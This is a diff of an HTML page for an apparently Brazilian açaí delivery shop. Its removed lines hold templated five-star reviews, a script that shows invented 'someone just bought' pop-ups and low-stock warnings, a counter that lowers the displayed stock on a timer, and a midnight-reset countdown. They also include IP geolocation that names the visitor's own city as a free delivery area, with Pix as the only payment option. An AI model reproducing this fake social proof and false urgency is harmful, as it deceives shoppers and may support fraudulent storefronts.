-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-									</span>
-									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-								</div>
-								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Pedi pra testar e agora já viciei kkk</p>
-							</div>
-							<div class="fotoProduto" style="margin-left: 15px;">
-								<figure style="margin: 0;">
-									<img src="images/3.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-								</figure>
-							</div>
-						</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Ronald</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Quando vi o preço achei q ia ser pequeno, mas me enganei! Vem bem servido e a qualidade é absurda.</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/4.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Carlla</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">entregaram dentro do prazo e o açaí é delicioso! Vou pedir mais loguinhoo</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/5.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Gregory</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Açaí cremoso, bem montado e chegou intacto. Parabéns a franquia.</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/6.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Jussara</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Bom, barato e entrega rápida. Não tem erro, semana que vem peço de novo</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/7.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Julia</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Pedi pela primeira vez e td mundo gostou, vamos pedir mais!</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/8.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Jussara</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Açaí top, amei</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/9.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Isabely</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Gostei muito Sério kkk</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/10.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Kaue</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Muito bom, esta de parabéns</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/11.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				<!-- Avaliação 3 -->
-				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-					<div class="avaliacao" style="flex-grow: 1;">
-						<h3 style="margin: 0; font-size: 16px; color: #333;">Ana</h3>
-						<div style="display: flex; align-items: center;">
-							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-							<span class="estrelas" style="display: flex;">
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-							</span>
-							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-						</div>
-						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Me deram um pacotinho de Bala Fini de Brinde no primeiro pedido escrito "para adoçar seu dia", ameiiii nota 10!!!!</p>
-					</div>
-					<div class="fotoProduto" style="margin-left: 15px;">
-						<figure style="margin: 0;">
-							<img src="images/12.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-						</figure>
-					</div>
-				</div>
-				
-				
-				<!-- Modal da Imagem -->
-				<div id="modalImagem" style="display: none; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.8); justify-content: center; align-items: center;">
-					<img id="imagemExpandida" style="max-width: 90%; max-height: 90%; border-radius: 10px;">
-				</div>
-				
-				<script>
-					// Atualiza a data em todas as avaliações automaticamente
-					function formatarDataHoje() {
-						let hoje = new Date();
-						let dia = String(hoje.getDate()).padStart(2, '0');
-						let mes = String(hoje.getMonth() + 1).padStart(2, '0'); // Janeiro é 0!
-						let ano = hoje.getFullYear();
-						return `${dia}/${mes}/${ano}`;
-					}
-				
-					document.querySelectorAll('.data-atual').forEach(el => {
-						el.innerText = formatarDataHoje();
-					});
-				
-					// Função para expandir a imagem
-					function expandirImagem(img) {
-						let modal = document.getElementById("modalImagem");
-						let imagemExpandida = document.getElementById("imagemExpandida");
-						imagemExpandida.src = img.src;
-						modal.style.display = "flex";
-				
-						// Fecha ao clicar fora da imagem
-						modal.onclick = function() {
-							modal.style.display = "none";
-						}
-					}
-				</script>
-					<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);
-						padding: 20px 10px;">
-						<b>A promoção vai acabar em:</b>
-						<div class="countdown">
-							<!-- <div class="box">
-								<span id="days">00</span>
-								<p>Dias</p>
-								</div>
-								<div class="box">
-								<span id="hours">00</span>
-								<p>Horas</p>
-								</div> -->
-							<div class="box">
-								<span id="minutes">00</span>
-								<p>Minutos</p>
-							</div>
-							<div class="box">
-								<span id="seconds">00</span>
-								<p>Segundos</p>
-							</div>
-						</div>
-						<a href="#pague-1-leve-2" style="background-color: white; border-radius: 8px;
-						padding: 4px 10px; color:#5b0e5c">Clique Para Ver Açaís em Promoção 💜</a>
-					</div>
-				</div>
-			</div>
-		</div></main>
-		<div id="produto"></div>
-		<div id="info">
-			<a class="fechar" href="#fechar"><i class="far fa-times-circle fa-2x"></i></a>
-			<h2>Tipos de Entrega</h2>
-			<i class="fa-solid fa-motorcycle"></i> Entrega Motoboy<br>
-			<i class="fa-solid fa-box"></i> Retirada<br>
-			<br>
-			<h2>Formas de Pagamento</h2>
-			<i class="fa-regular fa-circle-check"></i> Pix<br>
-			<br>
-			<h2>Endereço</h2>
-			<span id="localCidade">cidade</span> - <span id="localEstado">UF</span><br>
-			<br>
-			<h2>Áreas de Entrega</h2>
-			<h3><span id="localCidade">cidade</span> - <span id="localEstado">UF</span></h3>
-			GRÁTIS (hoje)<br>
-			<br>
 		</div>
 	</div>
-	<script src="js/jquery.min.js"></script>
-	<script type="text/javascript" src="js/delivry.js"></script>
-	<script type="text/javascript">
-
-		$('.mostrarHorario').on('click', function () {
-			$('.horarios').toggle('slow');
-		});
-
-	</script>
-
-	<script type="text/javascript">
-		function updateCountdown() {
-			const now = new Date();
-			const nextMidnight = new Date();
-			nextMidnight.setHours(24, 0, 0, 0); // Próxima meia-noite
-
-			const diff = nextMidnight - now;
-
-			const days = Math.floor(diff / (1000 * 60 * 60 * 24));
-			const hours = Math.floor((diff % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
-			const minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
-			const seconds = Math.floor((diff % (1000 * 60)) / 1000);
-
-			// document.getElementById("days").textContent = String(days).padStart(2, "0");
-			// document.getElementById("hours").textContent = String(hours).padStart(2, "0");
-			// document.getElementById("minutes").textContent = String(minutes).padStart(2, "0");
-			// document.getElementById("seconds").textContent = String(seconds).padStart(2, "0");
-
-			document.querySelectorAll("#minutes").forEach(el => el.textContent = String(minutes).padStart(2, "0"));
-			document.querySelectorAll("#seconds").forEach(el => el.textContent = String(seconds).padStart(2, "0"));
-		}
-
-		// Atualiza o contador a cada segundo
-		setInterval(updateCountdown, 1000);
-
-		// Inicializa o contador
-		updateCountdown();
-	</script>
+	<script type="text/javascript" src="js/jquery.js"></script>
+	<script type="text/javascript" src="js/deliveryProduto.js"></script>
 
 	<script src="js/all.js" data-auto-replace-svg="nest" defer="" type="text/javascript"></script>
+	<script type="text/javascript" src="js/jquery-mask.js" defer=""></script>
 
 	<script src="js/sweetalert.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
 
 	<script>
-
-		function escolherFraseAleatoria() {
-			const frases = [
-				"🎉 <b>Lucas</b> acabou de comprar o Combo 2 Copos de 700ml!",
-				"🚀 <b>Ana</b> garantiu o Combo Zero Açúcar 500ml há 2 minutos!",
-				"🍨 <b>Rafaela</b> finalizou a compra do Combo 2 Copos de 1L agora!",
-				"🔥 <b>Fernando</b> comprou o Combo 2 Copos de 500ml há poucos instantes!",
-				"😋 <b>Isabela</b> adicionou um Combo 2 Copos de 300ml ao carrinho!",
-				"⏳ <b>Bruno</b> comprou o Combo 3! Restam poucas unidades!",
-				"📦 <b>João</b> pediu 2 Combos de Açaí 700ml agora mesmo!",
-				"🏆 <b>Mirella</b> garantiu o Combo Mais Vendido – 2 Copos de 700ml!",
-				"🚨 <b>Atenção</b>! Mais de <b>6 pedidos</b> nos últimos 10 minutos!",
-				"🔥 Nas últimas 2 horas, 7 pessoas compraram nossos combos de açaí!",
-				"⚡ Acabamos de bater 20 pedidos de açaí só hoje!",
-				"⏳ Apenas 4 unidades do Combo 3 restantes! Corra antes que acabe!",
-				"🚀 +5 pedidos feitos nos últimos 30 minutos! Açaí bombando!",
-				"🍨 Os combos de 700ml estão esgotando rápido! Aproveite agora!",
-				"🎯 Mais de 54 clientes satisfeitos nos últimos 7 dias!",
-				"💜 Obrigado! Mais de 213 pedidos já saíram esse mês!",
-				"🚀 Só hoje, 14 clientes garantiram seu combo de açaí!",
-				"⏳ O estoque do Combo 3 está quase esgotando! Últimas unidades!",
-				"🎉 Promoção Pague 1 Leve 2 está fazendo sucesso! +8 pedidos só hoje!"
-			];
-
-			const indiceAleatorio = Math.floor(Math.random() * frases.length);
-			return frases[indiceAleatorio];
-		}
-
-		function mostrarNotificacao(frase) {
-			if (!Swal.isVisible()) {
-				const Toast = Swal.mixin({
-					toast: true,
-					position: "bottom-end",
-					showConfirmButton: false,
-					timer: 6500,
-					timerProgressBar: true,
-				});
-				Toast.fire({
-					icon: "success",
-					title: frase
-				});
-			}
-		}
-
-		setInterval(() => {
-			const fraseAleatoria = escolherFraseAleatoria();
-			mostrarNotificacao(fraseAleatoria);
-		}, 25000);
-	</script>
-
-	<script>
-		function diminuirEstoque() {
-			document.querySelectorAll("#estoqueCombo").forEach(elemento => {
-				let estoqueAtual = parseInt(elemento.textContent, 10);
-				if (estoqueAtual > 1) {
-					elemento.textContent = estoqueAtual - 1;
+		function finalizar() {
+			Swal.fire({
+				title: "Deseja que entregamos agora?",
+				showDenyButton: true,
+				showCancelButton: false,
+				allowOutsideClick: false,
+				icon: 'question',
+				confirmButtonText: "Sim, por favor!",
+				confirmButtonColor: "green",
+				denyButtonText: `Não, quero agendar a entrega!`,
+				focusConfirm: true,
+			}).then((result) => {
+				if (result.isConfirmed) {
+					location.href = $('a#finalizarPedido').attr('href');
+				} else if (result.isDenied) {
+					Swal.fire({
+						title: "Selecione o dia e a hora, por gentileza!",
+						text: 'Deixe seu pedido agendado e receba na hora combinada.',
+						confirmButtonText: "Agendar pedido!",
+						confirmButtonColor: "green",
+						showCancelButton: false,
+						allowOutsideClick: false,
+						input: "datetime-local",
+					}).then((result) => {
+						location.href = $('a#finalizarPedido').attr('href');
+					});
 				}
 			});
 		}
-
-		// Executa a função a cada 15 segundos
-		setInterval(diminuirEstoque, 15000);
 	</script>
 
-	<script>
-		function setCookie(name, value, days) {
-			let expires = new Date(Date.now() + days * 864e5).toUTCString();
-			document.cookie = `${name}=${value}; expires=${expires}; path=/`;
-		}
-
-		function getCookie(name) {
-			return document.cookie.split('; ').reduce((acc, cookie) => {
-				let [key, val] = cookie.split('=');
-				return key === name ? val : acc;
-			}, "");
-		}
-
-		function checkCookie(nome) {
-			return getCookie(nome) !== "";
-		}
-
-		async function fetchLocation() {
-			try {
-				let response = await fetch('https://get.geojs.io/v1/ip/geo.json');
-				let { city = "Local Desconhecido", region = "Local Desconhecido" } = await response.json();
-				return { city, region };
-			} catch (error) {
-				console.error('Erro ao obter a localização:', error);
-				return { city: "Local Desconhecido", region: "Local Desconhecido" };
-			}
-		}
-
-		const estados = {
-			"Rondônia": "RO", "Acre": "AC", "Amazonas": "AM", "Roraima": "RR", "Pará": "PA",
-			"Amapá": "AP", "Tocantins": "TO", "Maranhão": "MA", "Piauí": "PI", "Ceará": "CE",
-			"Rio Grande do Norte": "RN", "Paraíba": "PB", "Pernambuco": "PE", "Alagoas": "AL", "Sergipe": "SE",
-			"Bahia": "BA", "Minas Gerais": "MG", "Espírito Santo": "ES", "Rio de Janeiro": "RJ", "São Paulo": "SP",
-			"Paraná": "PR", "Santa Catarina": "SC", "Rio Grande do Sul": "RS", "Mato Grosso do Sul": "MS", "Mato Grosso": "MT",
-			"Goiás": "GO", "Distrito Federal": "DF"
-		};
-
-		const estados_input = {
-			RO: "Rondônia",
-			AC: "Acre",
-			AM: "Amazonas",
-			RR: "Roraima",
-			PA: "Pará",
-			AP: "Amapá",
-			TO: "Tocantins",
-			MA: "Maranhão",
-			PI: "Piauí",
-			CE: "Ceará",
-			RN: "Rio Grande do Norte",
-			PB: "Paraíba",
-			PE: "Pernambuco",
-			AL: "Alagoas",
-			SE: "Sergipe",
-			BA: "Bahia",
-			MG: "Minas Gerais",
-			ES: "Espírito Santo",
-			RJ: "Rio de Janeiro",
-			SP: "São Paulo",
-			PR: "Paraná",
-			SC: "Santa Catarina",
-			RS: "Rio Grande do Sul",
-			MS: "Mato Grosso do Sul",
-			MT: "Mato Grosso",
-			GO: "Goiás",
-			DF: "Distrito Federal",
-		}
-
-		const cidades_por_estados = [
-			["RO", "Alta Floresta D'oeste"],
-			["RO", "Ariquemes"],
-			["RO", "Cabixi"],
-			["RO", "Cacoal"],
-			["RO", "Cerejeiras"],
-			["RO", "Colorado do Oeste"],
-			["RO", "Corumbiara"],
-			["RO", "Costa Marques"],
-			["RO", "Espigão D'oeste"],
-			["RO", "Guajará-mirim"],
-			["RO", "Jaru"],
-			["RO", "Ji-paraná"],
-			["RO", "Machadinho D'oeste"],
-			["RO", "Nova Brasilândia D'oeste"],
-			["RO", "Ouro Preto do Oeste"],
-			["RO", "Pimenta Bueno"],
-			["RO", "Porto Velho"],
-			["RO", "Presidente Médici"],
-			["RO", "Rio Crespo"],
-			["RO", "Rolim de Moura"],
-			["RO", "Santa Luzia D'oeste"],
-			["RO", "Vilhena"],
-			["RO", "São Miguel do Guaporé"],
-			["RO", "Nova Mamoré"],
-			["RO", "Alvorada D'oeste"],
-			["RO", "Alto Alegre Dos Parecis"],
-			["RO", "Alto Paraíso"],
-			["RO", "Buritis"],
-			["RO", "Novo Horizonte do Oeste"],
-			["RO", "Cacaulândia"],
-			["RO", "Campo Novo de Rondônia"],
-			["RO", "Candeias do Jamari"],
-			["RO", "Castanheiras"],
-			["RO", "Chupinguaia"],
-			["RO", "Cujubim"],
-			["RO", "Governador Jorge Teixeira"],
-			["RO", "Itapuã do Oeste"],
-			["RO", "Ministro Andreazza"],
-			["RO", "Mirante da Serra"],
-			["RO", "Monte Negro"],
-			["RO", "Nova União"],
-			["RO", "Parecis"],
-			["RO", "Pimenteiras do Oeste"],
-			["RO", "Primavera de Rondônia"],
-			["RO", "São Felipe D'oeste"],
-			["RO", "São Francisco do Guaporé"],
-			["RO", "Seringueiras"],
-			["RO", "Teixeirópolis"],
-			["RO", "Theobroma"],
-			["RO", "Urupá"],
-			["RO", "Vale do Anari"],
-			["RO", "Vale do Paraíso"],
-			["AC", "Acrelândia"],
-			["AC", "Assis Brasil"],
-			["AC", "Brasiléia"],
-			["AC", "Bujari"],
-			["AC", "Capixaba"],
-			["AC", "Cruzeiro do Sul"],
-			["AC", "Epitaciolândia"],
-			["AC", "Feijó"],
-			["AC", "Jordão"],
-			["AC", "Mâncio Lima"],
-			["AC", "Manoel Urbano"],
-			["AC", "Marechal Thaumaturgo"],
-			["AC", "Plácido de Castro"],
-			["AC", "Porto Walter"],
-			["AC", "Rio Branco"],
-			["AC", "Rodrigues Alves"],
-			["AC", "Santa Rosa do Purus"],
-			["AC", "Senador Guiomard"],
-			["AC", "Sena Madureira"],
-			["AC", "Tarauacá"],
-			["AC", "Xapuri"],
-			["AC", "Porto Acre"],
-			["AM", "Alvarães"],
-			["AM", "Amaturá"],
-			["AM", "Anamã"],
-			["AM", "Anori"],
-			["AM", "Apuí"],
-			["AM", "Atalaia do Norte"],
-			["AM", "Autazes"],
-			["AM", "Barcelos"],
-			["AM", "Barreirinha"],
-			["AM", "Benjamin Constant"],
-			["AM", "Beruri"],
-			["AM", "Boa Vista do Ramos"],
-			["AM", "Boca do Acre"],
-			["AM", "Borba"],
-			["AM", "Caapiranga"],
-			["AM", "Canutama"],
-			["AM", "Carauari"],
-			["AM", "Careiro"],
-			["AM", "Careiro da Várzea"],
-			["AM", "Coari"],
-			["AM", "Codajás"],
-			["AM", "Eirunepé"],
-			["AM", "Envira"],
-			["AM", "Fonte Boa"],
-			["AM", "Guajará"],
-			["AM", "Humaitá"],
-			["AM", "Ipixuna"],
-			["AM", "Iranduba"],
-			["AM", "Itacoatiara"],
-			["AM", "Itamarati"],
-			["AM", "Itapiranga"],
-			["AM", "Japurá"],
-			["AM", "Juruá"],
-			["AM", "Jutaí"],
-			["AM", "Lábrea"],
-			["AM", "Manacapuru"],
-			["AM", "Manaquiri"],
-			["AM", "Manaus"],
-			["AM", "Manicoré"],
-			["AM", "Maraã"],
-			["AM", "Maués"],
-			["AM", "Nhamundá"],
-			["AM", "Nova Olinda do Norte"],
-			["AM", "Novo Airão"],
-			["AM", "Novo Aripuanã"],
-			["AM", "Parintins"],
-			["AM", "Pauini"],
-			["AM", "Presidente Figueiredo"],
-			["AM", "Rio Preto da Eva"],
-			["AM", "Santa Isabel do Rio Negro"],
-			["AM", "Santo Antônio do Içá"],
-			["AM", "São Gabriel da Cachoeira"],
-			["AM", "São Paulo de Olivença"],
-			["AM", "São Sebastião do Uatumã"],
-			["AM", "Silves"],
-			["AM", "Tabatinga"],
-			["AM", "Tapauá"],
-			["AM", "Tefé"],
-			["AM", "Tonantins"],
-			["AM", "Uarini"],
-			["AM", "Urucará"],
-			["AM", "Urucurituba"],
-			["RR", "Amajari"],
-			["RR", "Alto Alegre"],
-			["RR", "Boa Vista"],
-			["RR", "Bonfim"],
-			["RR", "Cantá"],
-			["RR", "Caracaraí"],
-			["RR", "Caroebe"],
-			["RR", "Iracema"],
-			["RR", "Mucajaí"],
-			["RR", "Normandia"],
-			["RR", "Pacaraima"],
-			["RR", "Rorainópolis"],
-			["RR", "São João da Baliza"],
-			["RR", "São Luiz"],
-			["RR", "Uiramutã"],
-			["PA", "Abaetetuba"],
-			["PA", "Abel Figueiredo"],
-			["PA", "Acará"],
-			["PA", "Afuá"],
-			["PA", "Água Azul do Norte"],
-			["PA", "Alenquer"],
-			["PA", "Almeirim"],
-			["PA", "Altamira"],
-			["PA", "Anajás"],
-			["PA", "Ananindeua"],
-			["PA", "Anapu"],
-			["PA", "Augusto Corrêa"],
-			["PA", "Aurora do Pará"],
-			["PA", "Aveiro"],
-			["PA", "Bagre"],
-			["PA", "Baião"],
-			["PA", "Bannach"],
-			["PA", "Barcarena"],
-			["PA", "Belém"],
-			["PA", "Belterra"],
-			["PA", "Benevides"],
-			["PA", "Bom Jesus do Tocantins"],
-			["PA", "Bonito"],
-			["PA", "Bragança"],
-			["PA", "Brasil Novo"],
-			["PA", "Brejo Grande do Araguaia"],
-			["PA", "Breu Branco"],
-			["PA", "Breves"],
-			["PA", "Bujaru"],
-			["PA", "Cachoeira do Piriá"],
-			["PA", "Cachoeira do Arari"],
-			["PA", "Cametá"],
-			["PA", "Canaã Dos Carajás"],
-			["PA", "Capanema"],
-			["PA", "Capitão Poço"],
-			["PA", "Castanhal"],
-			["PA", "Chaves"],
-			["PA", "Colares"],
-			["PA", "Conceição do Araguaia"],
-			["PA", "Concórdia do Pará"],
-			["PA", "Cumaru do Norte"],
-			["PA", "Curionópolis"],
-			["PA", "Curralinho"],
-			["PA", "Curuá"],
-			["PA", "Curuçá"],
-			["PA", "Dom Eliseu"],
-			["PA", "Eldorado Dos Carajás"],
-			["PA", "Faro"],
-			["PA", "Floresta do Araguaia"],
-			["PA", "Garrafão do Norte"],
-			["PA", "Goianésia do Pará"],
-			["PA", "Gurupá"],
-			["PA", "Igarapé-açu"],
-			["PA", "Igarapé-miri"],
-			["PA", "Inhangapi"],
-			["PA", "Ipixuna do Pará"],
-			["PA", "Irituia"],
-			["PA", "Itaituba"],
-			["PA", "Itupiranga"],
-			["PA", "Jacareacanga"],
-			["PA", "Jacundá"],
-			["PA", "Juruti"],
-			["PA", "Limoeiro do Ajuru"],
-			["PA", "Mãe do Rio"],
-			["PA", "Magalhães Barata"],
-			["PA", "Marabá"],
-			["PA", "Maracanã"],
-			["PA", "Marapanim"],
-			["PA", "Marituba"],
-			["PA", "Medicilândia"],
-			["PA", "Melgaço"],
-			["PA", "Mocajuba"],
-			["PA", "Moju"],
-			["PA", "Mojuí dos Campos"],
-			["PA", "Monte Alegre"],
-			["PA", "Muaná"],
-			["PA", "Nova Esperança do Piriá"],
-			["PA", "Nova Ipixuna"],
-			["PA", "Nova Timboteua"],
-			["PA", "Novo Progresso"],
-			["PA", "Novo Repartimento"],
-			["PA", "Óbidos"],
-			["PA", "Oeiras do Pará"],
-			["PA", "Oriximiná"],
-			["PA", "Ourém"],
-			["PA", "Ourilândia do Norte"],
-			["PA", "Pacajá"],
-			["PA", "Palestina do Pará"],
-			["PA", "Paragominas"],
-			["PA", "Parauapebas"],
